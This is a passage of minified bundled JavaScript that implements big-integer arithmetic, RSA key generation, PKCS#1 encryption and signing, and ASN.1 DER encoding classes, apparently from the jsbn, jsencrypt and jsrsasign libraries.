s=0,i=0,n=Math.min(e.t,this.t);s<n;)i+=this[s]+e[s],t[s++]=i&this.DM,i>>=this.DB;if(e.t<this.t){for(i+=e.s;s<this.t;)i+=this[s],t[s++]=i&this.DM,i>>=this.DB;i+=this.s}else{for(i+=this.s;s<e.t;)i+=e[s],t[s++]=i&this.DM,i>>=this.DB;i+=e.s}t.s=i<0?-1:0,i>0?t[s++]=i:i<-1&&(t[s++]=this.DV+i),t.t=s,t.clamp()},r.prototype.dMultiply=function(e){this[this.t]=this.am(0,e-1,this,0,0,this.t),++this.t,this.clamp()},r.prototype.dAddOffset=function(e,t){if(e!=0){for(;this.t<=t;)this[this.t++]=0;for(this[t]+=e;this[t]>=this.DV;)this[t]-=this.DV,++t>=this.t&&(this[this.t++]=0),++this[t]}},r.prototype.multiplyLowerTo=function(e,t,s){var i=Math.min(this.t+e.t,t);for(s.s=0,s.t=i;i>0;)s[--i]=0;for(var n=s.t-this.t;i<n;++i)s[i+this.t]=this.am(0,e[i],s,i,0,this.t);for(var n=Math.min(e.t,t);i<n;++i)this.am(0,e[i],s,i,0,t-i);s.clamp()},r.prototype.multiplyUpperTo=function(e,t,s){--t;var i=s.t=this.t+e.t-t;for(s.s=0;--i>=0;)s[i]=0;for(i=Math.max(t-this.t,0);i<e.t;++i)s[this.t+i-t]=this.am(t-i,e[i],s,0,0,this.t+i-t);s.clamp(),s.drShiftTo(1,s)},r.prototype.modInt=function(e){if(e<=0)return 0;var t=this.DV%e,s=this.s<0?e-1:0;if(this.t>0)if(t==0)s=this[0]%e;else for(var i=this.t-1;i>=0;--i)s=(t*s+this[i])%e;return s},r.prototype.millerRabin=function(e){var t=this.subtract(r.ONE),s=t.getLowestSetBit();if(s<=0)return!1;var i=t.shiftRight(s);e=e+1>>1,e>Ft.length&&(e=Ft.length);for(var n=Pe(),o=0;o<e;++o){n.fromInt(Ft[Math.floor(Math.random()*Ft.length)]);var a=n.modPow(i,this);if(a.compareTo(r.ONE)!=0&&a.compareTo(t)!=0){for(var c=1;c++<s&&a.compareTo(t)!=0;)if(a=a.modPowInt(2,this),a.compareTo(r.ONE)==0)return!1;if(a.compareTo(t)!=0)return!1}}return!0},r.prototype.square=function(){var e=Pe();return this.squareTo(e),e},r.prototype.gcda=function(e,t){var s=this.s<0?this.negate():this.clone(),i=e.s<0?e.negate():e.clone();if(s.compareTo(i)<0){var n=s;s=i,i=n}var o=s.getLowestSetBit(),a=i.getLowestSetBit();if(a<0){t(s);return}o<a&&(a=o),a>0&&(s.rShiftTo(a,s),i.rShiftTo(a,i));var c=function(){(o=s.getLowestSetBit())>0&&s.rShiftTo(o,s),(o=i.getLowestSetBit())>0&&i.rShiftTo(o,i),s.compareTo(i)>=0?(s.subTo(i,s),s.rShiftTo(1,s)):(i.subTo(s,i),i.rShiftTo(1,i)),s.signum()>0?setTimeout(c,0):(a>0&&i.lShiftTo(a,i),setTimeout(function(){t(i)},0))};setTimeout(c,10)},r.prototype.fromNumberAsync=function(e,t,s,i){if(typeof t=="number")if(e<2)this.fromInt(1);else{this.fromNumber(e,s),this.testBit(e-1)||this.bitwiseTo(r.ONE.shiftLeft(e-1),oo,this),this.isEven()&&this.dAddOffset(1,0);var n=this,o=function(){n.dAddOffset(2,0),n.bitLength()>e&&n.subTo(r.ONE.shiftLeft(e-1),n),n.isProbablePrime(t)?setTimeout(function(){i()},0):setTimeout(o,0)};setTimeout(o,0)}else{var a=[],c=e&7;a.length=(e>>3)+1,t.nextBytes(a),c>0?a[0]&=(1<<c)-1:a[0]=0,this.fromString(a,256)}},r}(),iR=function(){function r(){}return r.prototype.convert=function(e){return e},r.prototype.revert=function(e){return e},r.prototype.mulTo=function(e,t,s){e.multiplyTo(t,s)},r.prototype.sqrTo=function(e,t){e.squareTo(t)},r}(),I0=function(){function r(e){this.m=e}return r.prototype.convert=function(e){return e.s<0||e.compareTo(this.m)>=0?e.mod(this.m):e},r.prototype.revert=function(e){return e},r.prototype.reduce=function(e){e.divRemTo(this.m,null,e)},r.prototype.mulTo=function(e,t,s){e.multiplyTo(t,s),this.reduce(s)},r.prototype.sqrTo=function(e,t){e.squareTo(t),this.reduce(t)},r}(),D0=function(){function r(e){this.m=e,this.mp=e.invDigit(),this.mpl=this.mp&32767,this.mph=this.mp>>15,this.um=(1<<e.DB-15)-1,this.mt2=2*e.t}return r.prototype.convert=function(e){var t=Pe();return e.abs().dlShiftTo(this.m.t,t),t.divRemTo(this.m,null,t),e.s<0&&t.compareTo(_e.ZERO)>0&&this.m.subTo(t,t),t},r.prototype.revert=function(e){var t=Pe();return e.copyTo(t),this.reduce(t),t},r.prototype.reduce=function(e){for(;e.t<=this.mt2;)e[e.t++]=0;for(var t=0;t<this.m.t;++t){var s=e[t]&32767,i=s*this.mpl+((s*this.mph+(e[t]>>15)*this.mpl&this.um)<<15)&e.DM;for(s=t+this.m.t,e[s]+=this.m.am(0,i,e,t,0,this.m.t);e[s]>=e.DV;)e[s]-=e.DV,e[++s]++}e.clamp(),e.drShiftTo(this.m.t,e),e.compareTo(this.m)>=0&&e.subTo(this.m,e)},r.prototype.mulTo=function(e,t,s){e.multiplyTo(t,s),this.reduce(s)},r.prototype.sqrTo=function(e,t){e.squareTo(t),this.reduce(t)},r}(),nR=function(){function r(e){this.m=e,this.r2=Pe(),this.q3=Pe(),_e.ONE.dlShiftTo(2*e.t,this.r2),this.mu=this.r2.divide(e)}return r.prototype.convert=function(e){if(e.s<0||e.t>2*this.m.t)return e.mod(this.m);if(e.compareTo(this.m)<0)return e;var t=Pe();return e.copyTo(t),this.reduce(t),t},r.prototype.revert=function(e){return e},r.prototype.reduce=function(e){for(e.drShiftTo(this.m.t-1,this.r2),e.t>this.m.t+1&&(e.t=this.m.t+1,e.clamp()),this.mu.multiplyUpperTo(this.r2,this.m.t+1,this.q3),this.m.multiplyLowerTo(this.q3,this.m.t+1,this.r2);e.compareTo(this.r2)<0;)e.dAddOffset(1,this.m.t+1);for(e.subTo(this.r2,e);e.compareTo(this.m)>=0;)e.subTo(this.m,e)},r.prototype.mulTo=function(e,t,s){e.multiplyTo(t,s),this.reduce(s)},r.prototype.sqrTo=function(e,t){e.squareTo(t),this.reduce(t)},r}();function Pe(){return new _e(null)}function rt(r,e){return new _e(r,e)}var L0=typeof navigator<"u";L0&&R0&&navigator.appName=="Microsoft Internet Explorer"?(_e.prototype.am=function(e,t,s,i,n,o){for(var a=t&32767,c=t>>15;--o>=0;){var l=this[e]&32767,u=this[e++]>>15,f=c*l+u*a;l=a*l+((f&32767)<<15)+s[i]+(n&1073741823),n=(l>>>30)+(f>>>15)+c*u+(n>>>30),s[i++]=l&1073741823}return n},vs=30):L0&&R0&&navigator.appName!="Netscape"?(_e.prototype.am=function(e,t,s,i,n,o){for(;--o>=0;){var a=t*this[e++]+s[i]+n;n=Math.floor(a/67108864),s[i++]=a&67108863}return n},vs=26):(_e.prototype.am=function(e,t,s,i,n,o){for(var a=t&16383,c=t>>14;--o>=0;){var l=this[e]&16383,u=this[e++]>>14,f=c*l+u*a;l=a*l+((f&16383)<<14)+s[i]+n,n=(l>>28)+(f>>14)+c*u,s[i++]=l&268435455}return n},vs=28);_e.prototype.DB=vs;_e.prototype.DM=(1<<vs)-1;_e.prototype.DV=1<<vs;var Ff=52;_e.prototype.FV=Math.pow(2,Ff);_e.prototype.F1=Ff-vs;_e.prototype.F2=2*vs-Ff;var kl=[],Ni,rr;Ni=48;for(rr=0;rr<=9;++rr)kl[Ni++]=rr;Ni=97;for(rr=10;rr<36;++rr)kl[Ni++]=rr;Ni=65;for(rr=10;rr<36;++rr)kl[Ni++]=rr;function k0(r,e){var t=kl[r.charCodeAt(e)];return t==null?-1:t}function ls(r){var e=Pe();return e.fromInt(r),e}function ao(r){var e=1,t;return(t=r>>>16)!=0&&(r=t,e+=16),(t=r>>8)!=0&&(r=t,e+=8),(t=r>>4)!=0&&(r=t,e+=4),(t=r>>2)!=0&&(r=t,e+=2),(t=r>>1)!=0&&(r=t,e+=1),e}_e.ZERO=ls(0);_e.ONE=ls(1);var oR=function(){function r(){this.i=0,this.j=0,this.S=[]}return r.prototype.init=function(e){var t,s,i;for(t=0;t<256;++t)this.S[t]=t;for(s=0,t=0;t<256;++t)s=s+this.S[t]+e[t%e.length]&255,i=this.S[t],this.S[t]=this.S[s],this.S[s]=i;this.i=0,this.j=0},r.prototype.next=function(){var e;return this.i=this.i+1&255,this.j=this.j+this.S[this.i]&255,e=this.S[this.i],this.S[this.i]=this.S[this.j],this.S[this.j]=e,this.S[e+this.S[this.i]&255]},r}();function aR(){return new oR}var ix=256,lo,hs=null,fr;if(hs==null){hs=[],fr=0;var co=void 0;if(typeof window<"u"&&window.crypto&&window.crypto.getRandomValues){var dc=new Uint32Array(256);for(window.crypto.getRandomValues(dc),co=0;co<dc.length;++co)hs[fr++]=dc[co]&255}var uo=0,fo=function(r){if(uo=uo||0,uo>=256||fr>=ix){window.removeEventListener?window.removeEventListener("mousemove",fo,!1):window.detachEvent&&window.detachEvent("onmousemove",fo);return}try{var e=r.x+r.y;hs[fr++]=e&255,uo+=1}catch(t){}};typeof window<"u"&&(window.addEventListener?window.addEventListener("mousemove",fo,!1):window.attachEvent&&window.attachEvent("onmousemove",fo))}function lR(){if(lo==null){for(lo=aR();fr<ix;){var r=Math.floor(65536*Math.random());hs[fr++]=r&255}for(lo.init(hs),fr=0;fr<hs.length;++fr)hs[fr]=0;fr=0}return lo.next()}var Tu=function(){function r(){}return r.prototype.nextBytes=function(e){for(var t=0;t<e.length;++t)e[t]=lR()},r}();function cR(r,e){if(e<r.length+22)return console.error("Message too long for RSA"),null;for(var t=e-r.length-6,s="",i=0;i<t;i+=2)s+="ff";var n="0001"+s+"00"+r;return rt(n,16)}function uR(r,e){if(e<r.length+11)return console.error("Message too long for RSA"),null;for(var t=[],s=r.length-1;s>=0&&e>0;){var i=r.charCodeAt(s--);i<128?t[--e]=i:i>127&&i<2048?(t[--e]=i&63|128,t[--e]=i>>6|192):(t[--e]=i&63|128,t[--e]=i>>6&63|128,t[--e]=i>>12|224)}t[--e]=0;for(var n=new Tu,o=[];e>2;){for(o[0]=0;o[0]==0;)n.nextBytes(o);t[--e]=o[0]}return t[--e]=2,t[--e]=0,new _e(t)}var fR=function(){function r(){this.n=null,this.e=0,this.d=null,this.p=null,this.q=null,this.dmp1=null,this.dmq1=null,this.coeff=null}return r.prototype.doPublic=function(e){return e.modPowInt(this.e,this.n)},r.prototype.doPrivate=function(e){if(this.p==null||this.q==null)return e.modPow(this.d,this.n);for(var t=e.mod(this.p).modPow(this.dmp1,this.p),s=e.mod(this.q).modPow(this.dmq1,this.q);t.compareTo(s)<0;)t=t.add(this.p);return t.subtract(s).multiply(this.coeff).mod(this.p).multiply(this.q).add(s)},r.prototype.setPublic=function(e,t){e!=null&&t!=null&&e.length>0&&t.length>0?(this.n=rt(e,16),this.e=parseInt(t,16)):console.error("Invalid RSA public key")},r.prototype.encrypt=function(e){var t=this.n.bitLength()+7>>3,s=uR(e,t);if(s==null)return null;var i=this.doPublic(s);if(i==null)return null;for(var n=i.toString(16),o=n.length,a=0;a<t*2-o;a++)n="0"+n;return n},r.prototype.setPrivate=function(e,t,s){e!=null&&t!=null&&e.length>0&&t.length>0?(this.n=rt(e,16),this.e=parseInt(t,16),this.d=rt(s,16)):console.error("Invalid RSA private key")},r.prototype.setPrivateEx=function(e,t,s,i,n,o,a,c){e!=null&&t!=null&&e.length>0&&t.length>0?(this.n=rt(e,16),this.e=parseInt(t,16),this.d=rt(s,16),this.p=rt(i,16),this.q=rt(n,16),this.dmp1=rt(o,16),this.dmq1=rt(a,16),this.coeff=rt(c,16)):console.error("Invalid RSA private key")},r.prototype.generate=function(e,t){var s=new Tu,i=e>>1;this.e=parseInt(t,16);for(var n=new _e(t,16);;){for(;this.p=new _e(e-i,1,s),!(this.p.subtract(_e.ONE).gcd(n).compareTo(_e.ONE)==0&&this.p.isProbablePrime(10)););for(;this.q=new _e(i,1,s),!(this.q.subtract(_e.ONE).gcd(n).compareTo(_e.ONE)==0&&this.q.isProbablePrime(10)););if(this.p.compareTo(this.q)<=0){var o=this.p;this.p=this.q,this.q=o}var a=this.p.subtract(_e.ONE),c=this.q.subtract(_e.ONE),l=a.multiply(c);if(l.gcd(n).compareTo(_e.ONE)==0){this.n=this.p.multiply(this.q),this.d=n.modInverse(l),this.dmp1=this.d.mod(a),this.dmq1=this.d.mod(c),this.coeff=this.q.modInverse(this.p);break}}},r.prototype.decrypt=function(e){var t=rt(e,16),s=this.doPrivate(t);return s==null?null:dR(s,this.n.bitLength()+7>>3)},r.prototype.generateAsync=function(e,t,s){var i=new Tu,n=e>>1;this.e=parseInt(t,16);var o=new _e(t,16),a=this,c=function(){var l=function(){if(a.p.compareTo(a.q)<=0){var d=a.p;a.p=a.q,a.q=d}var h=a.p.subtract(_e.ONE),p=a.q.subtract(_e.ONE),m=h.multiply(p);m.gcd(o).compareTo(_e.ONE)==0?(a.n=a.p.multiply(a.q),a.d=o.modInverse(m),a.dmp1=a.d.mod(h),a.dmq1=a.d.mod(p),a.coeff=a.q.modInverse(a.p),setTimeout(function(){s()},0)):setTimeout(c,0)},u=function(){a.q=Pe(),a.q.fromNumberAsync(n,1,i,function(){a.q.subtract(_e.ONE).gcda(o,function(d){d.compareTo(_e.ONE)==0&&a.q.isProbablePrime(10)?setTimeout(l,0):setTimeout(u,0)})})},f=function(){a.p=Pe(),a.p.fromNumberAsync(e-n,1,i,function(){a.p.subtract(_e.ONE).gcda(o,function(d){d.compareTo(_e.ONE)==0&&a.p.isProbablePrime(10)?setTimeout(u,0):setTimeout(f,0)})})};setTimeout(f,0)};setTimeout(c,0)},r.prototype.sign=function(e,t,s){var i=hR(s),n=i+t(e).toString(),o=cR(n,this.n.bitLength()/4);if(o==null)return null;var a=this.doPrivate(o);if(a==null)return null;var c=a.toString(16);return(c.length&1)==0?c:"0"+c},r.prototype.verify=function(e,t,s){var i=rt(t,16),n=this.doPublic(i);if(n==null)return null;var o=n.toString(16).replace(/^1f+00/,""),a=pR(o);return a==s(e).toString()},r}();function dR(r,e){for(var t=r.toByteArray(),s=0;s<t.length&&t[s]==0;)++s;if(t.length-s!=e-1||t[s]!=2)return null;for(++s;t[s]!=0;)if(++s>=t.length)return null;for(var i="";++s<t.length;){var n=t[s]&255;n<128?i+=String.fromCharCode(n):n>191&&n<224?(i+=String.fromCharCode((n&31)<<6|t[s+1]&63),++s):(i+=String.fromCharCode((n&15)<<12|(t[s+1]&63)<<6|t[s+2]&63),s+=2)}return i}var ya={md2:"3020300c06082a864886f70d020205000410",md5:"3020300c06082a864886f70d020505000410",sha1:"3021300906052b0e03021a05000414",sha224:"302d300d06096086480165030402040500041c",sha256:"3031300d060960864801650304020105000420",sha384:"3041300d060960864801650304020205000430",sha512:"3051300d060960864801650304020305000440",ripemd160:"3021300906052b2403020105000414"};function hR(r){return ya[r]||""}function pR(r){for(var e in ya)if(ya.hasOwnProperty(e)){var t=ya[e],s=t.length;if(r.substr(0,s)==t)return r.substr(s)}return r}/*!
Copyright (c) 2011, Yahoo! Inc. All rights reserved.
Code licensed under the BSD License:
http://developer.yahoo.com/yui/license.html
version: 2.9.0
*/var lt={};lt.lang={extend:function(r,e,t){if(!e||!r)throw new Error("YAHOO.lang.extend failed, please check that all dependencies are included.");var s=function(){};if(s.prototype=e.prototype,r.prototype=new s,r.prototype.constructor=r,r.superclass=e.prototype,e.prototype.constructor==Object.prototype.constructor&&(e.prototype.constructor=e),t){var i;for(i in t)r.prototype[i]=t[i];var n=function(){},o=["toString","valueOf"];try{/MSIE/.test(navigator.userAgent)&&(n=function(a,c){for(i=0;i<o.length;i=i+1){var l=o[i],u=c[l];typeof u=="function"&&u!=Object.prototype[l]&&(a[l]=u)}})}catch(a){}n(r.prototype,t)}}};/**
 * @fileOverview
 * @name asn1-1.0.js
 * @author Kenji Urushima kenji.urushima@gmail.com
 * @version asn1 1.0.13 (2017-Jun-02)
 * @since jsrsasign 2.1
 * @license <a href="https://kjur.github.io/jsrsasign/license/">MIT License</a>
 */var ne={};(typeof ne.asn1>"u"||!ne.asn1)&&(ne.asn1={});ne.asn1.ASN1Util=new function(){this.integerToByteHex=function(r){var e=r.toString(16);return e.length%2==1&&(e="0"+e),e},this.bigIntToMinTwosComplementsHex=function(r){var e=r.toString(16);if(e.substr(0,1)!="-")e.length%2==1?e="0"+e:e.match(/^[0-7]/)||(e="00"+e);else{var t=e.substr(1),s=t.length;s%2==1?s+=1:e.match(/^[0-7]/)||(s+=2);for(var i="",n=0;n<s;n++)i+="f";var o=new _e(i,16),a=o.xor(r).add(_e.ONE);e=a.toString(16).replace(/^-/,"")}return e},this.getPEMStringFromHex=function(r,e){return hextopem(r,e)},this.newObject=function(r){var e=ne,t=e.asn1,s=t.DERBoolean,i=t.DERInteger,n=t.DERBitString,o=t.DEROctetString,a=t.DERNull,c=t.DERObjectIdentifier,l=t.DEREnumerated,u=t.DERUTF8String,f=t.DERNumericString,d=t.DERPrintableString,h=t.DERTeletexString,p=t.DERIA5String,m=t.DERUTCTime,g=t.DERGeneralizedTime,v=t.DERSequence,x=t.DERSet,y=t.DERTaggedObject,E=t.ASN1Util.newObject,b=Object.keys(r);if(b.length!=1)throw"key of param shall be only one.";var S=b[0];if(":bool:int:bitstr:octstr:null:oid:enum:utf8str:numstr:prnstr:telstr:ia5str:utctime:gentime:seq:set:tag:".indexOf(":"+S+":")==-1)throw"undefined key: "+S;if(S=="bool")return new s(r[S]);if(S=="int")return new i(r[S]);if(S=="bitstr")return new n(r[S]);if(S=="octstr")return new o(r[S]);if(S=="null")return new a(r[S]);if(S=="oid")return new c(r[S]);if(S=="enum")return new l(r[S]);if(S=="utf8str")return new u(r[S]);if(S=="numstr")return new f(r[S]);if(S=="prnstr")return new d(r[S]);if(S=="telstr")return new h(r[S]);if(S=="ia5str")return new p(r[S]);if(S=="utctime")return new m(r[S]);if(S=="gentime")return new g(r[S]);if(S=="seq"){for(var A=r[S],C=[],_=0;_<A.length;_++){var T=E(A[_]);C.push(T)}return new v({array:C})}if(S=="set"){for(var A=r[S],C=[],_=0;_<A.length;_++){var T=E(A[_]);C.push(T)}return new x({array:C})}if(S=="tag"){var R=r[S];if(Object.prototype.toString.call(R)==="[object Array]"&&R.length==3){var I=E(R[2]);return new y({tag:R[0],explicit:R[1],obj:I})}else{var D={};if(R.explicit!==void 0&&(D.explicit=R.explicit),R.tag!==void 0&&(D.tag=R.tag),R.obj===void 0)throw"obj shall be specified for 'tag'.";return D.obj=E(R.obj),new y(D)}}},this.jsonToASN1HEX=function(r){var e=this.newObject(r);return e.getEncodedHex()}};ne.asn1.ASN1Util.oidHexToInt=function(r){for(var i="",e=parseInt(r.substr(0,2),16),t=Math.floor(e/40),s=e%40,i=t+"."+s,n="",o=2;o<r.length;o+=2){var a=parseInt(r.substr(o,2),16),c=("00000000"+a.toString(2)).slice(-8);if(n=n+c.substr(1,7),c.substr(0,1)=="0"){var l=new _e(n,2);i=i+"."+l.toString(10),n=""}}return i};ne.asn1.ASN1Util.oidIntToHex=function(r){var e=function(a){var c=a.toString(16);return c.length==1&&(c="0"+c),c},t=function(a){var c="",l=new _e(a,10),u=l.toString(2),f=7-u.length%7;f==7&&(f=0);for(var d="",h=0;h<f;h++)d+="0";u=d+u;for(var h=0;h<u.length-1;h+=7){var p=u.substr(h,7);h!=u.length-7&&(p="1"+p),c+=e(parseInt(p,2))}return c};if(!r.match(/^[0-9.]+$/))throw"malformed oid string: "+r;var s="",i=r.split("."),n=parseInt(i[0])*40+parseInt(i[1]);s+=e(n),i.splice(0,2);for(var o=0;o<i.length;o++)s+=t(i[o]);return s};ne.asn1.ASN1Object=function(){var r="";this.getLengthHexFromValue=function(){if(typeof this.hV>"u"||this.hV==null)throw"this.hV is null or undefined.";if(this.hV.length%2==1)throw"value hex must be even length: n="+r.length+",v="+this.hV;var e=this.hV.length/2,t=e.toString(16);if(t.length%2==1&&(t="0"+t),e<128)return t;var s=t.length/2;if(s>15)throw"ASN.1 length too long to represent by 8x: n = "+e.toString(16);var i=128+s;return i.toString(16)+t},this.getEncodedHex=function(){return(this.hTLV==null||this.isModified)&&(this.hV=this.getFreshValueHex(),this.hL=this.getLengthHexFromValue(),this.hTLV=this.hT+this.hL+this.hV,this.isModified=!1),this.hTLV},this.getValueHex=function(){return this.getEncodedHex(),this.hV},this.getFreshValueHex=function(){return""}};ne.asn1.DERAbstractString=function(r){ne.asn1.DERAbstractString.superclass.constructor.call(this),this.getString=function(){return this.s},this.setString=function(e){this.hTLV=null,this.isModified=!0,this.s=e,this.hV=stohex(this.s)},this.setStringHex=function(e){this.hTLV=null,this.isModified=!0,this.s=null,this.hV=e},this.getFreshValueHex=function(){return this.hV},typeof r<"u"&&(typeof r=="string"?this.setString(r):typeof r.str<"u"?this.setString(r.str):typeof r.hex<"u"&&this.setStringHex(r.hex))};lt.lang.extend(ne.asn1.DERAbstractString,ne.asn1.ASN1Object);ne.asn1.DERAbstractTime=function(r){ne.asn1.DERAbstractTime.superclass.constructor.call(this),this.localDateToUTC=function(e){utc=e.getTime()+e.getTimezoneOffset()*6e4;var t=new Date(utc);return t},this.formatDate=function(e,t,s){var i=this.zeroPadding,n=this.localDateToUTC(e),o=String(n.getFullYear());t=="utc"&&(o=o.substr(2,2));var a=i(String(n.getMonth()+1),2),c=i(String(n.getDate()),2),l=i(String(n.getHours()),2),u=i(String(n.getMinutes()),2),f=i(String(n.getSeconds()),2),d=o+a+c+l+u+f;if(s===!0){var h=n.getMilliseconds();if(h!=0){var p=i(String(h),3);p=p.replace(/[0]+$/,""),d=d+"."+p}}return d+"Z"},this.zeroPadding=function(e,t){return e.length>=t?e:new Array(t-e.length+1).join("0")+e},this.getString=function(){return this.s},this.setString=function(e){this.hTLV=null,this.isModified=!0,this.s=e,this.hV=stohex(e)},this.setByDateValue=function(e,t,s,i,n,o){var a=new Date(Date.UTC(e,t-1,s,i,n,o,0));this.setByDate(a)},this.getFreshValueHex=function(){return this.hV}};lt.lang.extend(ne.asn1.DERAbstractTime,ne.asn1.ASN1Object);ne.asn1.DERAbstractStructured=function(r){ne.asn1.DERAbstractString.superclass.constructor.call(this),this.setByASN1ObjectArray=function(e){this.hTLV=null,this.isModified=!0,this.asn1Array=e},this.appendASN1Object=function(e){this.hTLV=null,this.isModified=!0,this.asn1Array.push(e)},this.asn1Array=new Array,typeof r<"u"&&typeof r.array<"u"&&(this.asn1Array=r.array)};lt.lang.extend(ne.asn1.DERAbstractStructured,ne.asn1.ASN1Object);ne.asn1.DERBoolean=function(){ne.asn1.DERBoolean.superclass.constructor.call(this),this.hT="01",this.hTLV="0101ff"};lt.lang.extend(ne.asn1.DERBoolean,ne.asn1.ASN1Object);ne.asn1.DERInteger=function(r){ne.asn1.DERInteger.superclass.constructor.call(this),this.hT="02",this.setByBigInteger=function(e){this.hTLV=null,this.isModified=!0,this.hV=ne.asn1.ASN1Util.bigIntToMinTwosComplementsHex(e)},this.setByInteger=function(e){var t=new _e(String(e),10);this.setByBigInteger(t)},this.setValueHex=function(e){this.hV=e},this.getFreshValueHex=function(){return this.hV},typeof r<"u"&&(typeof r.bigint<"u"?this.setByBigInteger(r.bigint):typeof r.int<"u"?this.setByInteger(r.int):typeof r=="number"?this.setByInteger(r):typeof r.hex<"u"&&this.setValueHex(r.hex))};lt.lang.extend(ne.asn1.DERInteger,ne.asn1.ASN1Object);ne.asn1.DERBitString=function(r){if(r!==void 0&&typeof r.obj<"u"){var e=ne.asn1.ASN1Util.newObject(r.obj);r.hex="00"+e.getEncodedHex()}ne.asn1.DERBitString.superclass.constructor.call(this),this.hT="03",this.setHexValueIncludingUnusedBits=function(t){this.hTLV=null,this.isModified=!0,this.hV=t},this.setUnusedBitsAndHexValue=function(t,s){if(t<0||7<t)throw"unused bits shall be from 0 to 7: u = "+t;var i="0"+t;this.hTLV=null,this.isModified=!0,this.hV=i+s},this.setByBinaryString=function(t){t=t.replace(/0+$/,"");var s=8-t.length%8;s==8&&(s=0);for(var i=0;i<=s;i++)t+="0";for(var n="",i=0;i<t.length-1;i+=8){var o=t.substr(i,8),a=parseInt(o,2).toString(16);a.length==1&&(a="0"+a),n+=a}this.hTLV=null,this.isModified=!0,this.hV="0"+s+n},this.setByBooleanArray=function(t){for(var s="",i=0;i<t.length;i++)t[i]==!0?s+="1":s+="0";this.setByBinaryString(s)},this.newFalseArray=function(t){for(var s=new Array(t),i=0;i<t;i++)s[i]=!1;return s},this.getFreshValueHex=function(){return this.hV},typeof r<"u"&&(typeof r=="string"&&r.toLowerCase().match(/^[0-9a-f]+$/)?this.setHexValueIncludingUnusedBits(r):typeof r.hex<"u"?this.setHexValueIncludingUnusedBits(r.hex):typeof r.bin<"u"?this.setByBinaryString(r.bin):typeof r.array<"u"&&this.setByBooleanArray(r.array))};lt.lang.extend(ne.asn1.DERBitString,ne.asn1.ASN1Object);ne.asn1.DEROctetString=function(r){if(r!==void 0&&typeof r.obj<"u"){var e=ne.asn1.ASN1Util.newObject(r.obj);r.hex=e.getEncodedHex()}ne.asn1.DEROctetString.superclass.constructor.call(this,r),this.hT="04"};lt.lang.extend(ne.asn1.DEROctetString,ne.asn1.DERAbstractString);ne.asn1.DERNull=function(){ne.asn1.DERNull.superclass.constructor.call(this),this.hT="05",this.hTLV="0500"};lt.lang.extend(ne.asn1.DERNull,ne.asn1.ASN1Object);ne.asn1.DERObjectIdentifier=function(r){var e=function(s){var i=s.toString(16);return i.length==1&&(i="0"+i),i},t=function(s){var i="",n=new _e(s,10),o=n.toString(2),a=7-o.length%7;a==7&&(a=0);for(var c="",l=0;l<a;l++)c+="0";o=c+o;for(var l=0;l<o.length-1;l+=7){var u=o.substr(l,7);l!=o.length-7&&(u="1"+u),i+=e(parseInt(u,2))}return i};ne.asn1.DERObjectIdentifier.superclass.constructor.call(this),this.hT="06",this.setValueHex=function(s){this.hTLV=null,this.isModified=!0,this.s=null,this.hV=s},this.setValueOidString=function(s){if(!s.match(/^[0-9.]+$/))throw"malformed oid string: "+s;var i="",n=s.split("."),o=parseInt(n[0])*40+parseInt(n[1]);i+=e(o),n.splice(0,2);for(var a=0;a<n.length;a++)i+=t(n[a]);this.hTLV=null,this.isModified=!0,this.s=null,this.hV=i},this.setValueName=function(s){var i=ne.asn1.x509.OID.name2oid(s);if(i!=="")this.setValueOidString(i);else throw"DERObjectIdentifier oidName undefined: "+s},this.getFreshValueHex=function(){return this.hV},r!==void 0&&(typeof r=="string"?r.match(/^[0-2].[0-9.]+$/)?this.setValueOidString(r):this.setValueName(r):r.oid!==void 0?this.setValueOidString(r.oid):r.hex!==void 0?this.setValueHex(r.hex):r.name!==void 0&&this.setValueName(r.name))};lt.lang.extend(ne.asn1.DERObjectIdentifier,ne.asn1.ASN1Object);ne.asn1.DEREnumerated=function(r){ne.asn1.DEREnumerated.superclass.constructor.call(this),this.hT="0a",this.setByBigInteger=function(e){this.hTLV=null,this.isModified=!0,this.hV=ne.asn1.ASN1Util.bigIntToMinTwosComplementsHex(e)},this.setByInteger=function(e){var t=new _e(String(e),10);this.setByBigInteger(t)},this.setValueHex=function(e){this.hV=e},this.getFreshValueHex=function(){return this.hV},typeof r<"u"&&(typeof r.int<"u"?this.setByInteger(r.int):typeof r=="number"?this.setByInteger(r):typeof r.hex<"u"&&this.setValueHex(r.hex))};lt.lang.extend(ne.asn1.DEREnumerated,ne.asn1.ASN1Object);ne.asn1.DERUTF8String=function(r){ne.asn1.DERUTF8String.superclass.constructor.call(this,r),this.hT="0c"};lt.lang.extend(ne.asn1.DERUTF8String,ne.asn1.DERAbstractString);ne.asn1.DERNumericString=function(r){ne.asn1.DERNumericString.superclass.constructor.call(this,r),this.hT="12"};lt.lang.extend(ne.asn1.DERNumericString,ne.asn1.DERAbstractString);ne.asn1.DERPrintableString=function(r){ne.asn1.DERPrintableString.superclass.constructor.call(this,r),this.hT="13"};lt.lang.extend(ne.asn1.DERPrintableString,ne.asn1.DERAbstractString);ne.asn1.DERTeletexString=function(r){ne.asn1.DERTeletexString.superclass.constructor.call(this,r),this.hT="14"};lt.lang.extend(ne.asn1.DERTeletexString,ne.asn1.DERAbstractString);ne.asn1.DERIA5String=function(r){ne.asn1.DERIA5String.superclass.constructor.call(this,r),this.hT="16"};lt.lang.extend(ne.asn1.DERIA5String,ne.asn1.DERAbstractString);ne.asn1.DERUTCTime=function(r){ne.asn1.DERUTCTime.superclass.constructor.call(this,r),this.hT="17",this.setByDate=function(e){this.hTLV=null,this.isModified=!0,this.date=e,this.s=this.formatDate(this.date,"utc"),this.hV=stohex(this.s)},this.getFreshValueHex=function(){return typeof this.date>"u"&&typeof this.s>"u"&&(this.date=new Date,this.s=this.formatDate(this.date,"utc"),this.hV=stohex(this.s)),this.hV},r!==void 0&&(r.str!==void 0?this.setString(r.str):typeof r=="string"&&r.match(/^[0-9]{12}Z$/)?this.setString(r):r.hex!==void 0?this.setStringHex(r.hex):r.date!==void 0&&this.setByDate(r.date))};lt.lang.extend(ne.asn1.DERUTCTime,ne.asn1.DERAbstractTime);ne.asn1.DERGeneralizedTime=function(r){ne.asn1.DERGeneralizedTime.superclass.constructor.call(this,r),this.hT="18",this.withMillis=!1,this.setByDate=function(e){this.hTLV=null,this.isModified=!0,this.date=e,this.s=this.formatDate(this.date,"gen",this.withMillis),this.hV=stohex(this.s)},this.getFreshValueHex=function(){return this.date===void 0&&this.s===void 0&&(this.date=new Date,this.s=this.formatDate(this.date,"gen",this.withMillis),this.hV=stohex(this.s)),this.hV},r!==void 0&&(r.str!==void 0?this.setString(r.str):typeof 